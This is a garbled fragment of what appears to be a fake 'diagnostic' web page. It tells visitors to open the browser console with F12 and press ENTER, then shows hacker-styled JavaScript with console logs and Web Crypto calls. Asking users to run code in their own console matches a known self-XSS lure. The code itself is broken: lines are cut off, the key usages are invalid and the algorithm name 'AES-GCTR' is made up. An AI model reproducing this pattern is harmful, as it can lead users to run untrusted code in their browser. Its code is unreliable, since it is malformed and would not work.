
Poste
DIAGNOSTIC_CORE_V4.4
Identification of
Could not connect
seq
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: wkbrgakqfw

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node
console.info("Target: Could not connect (H
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(15)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");
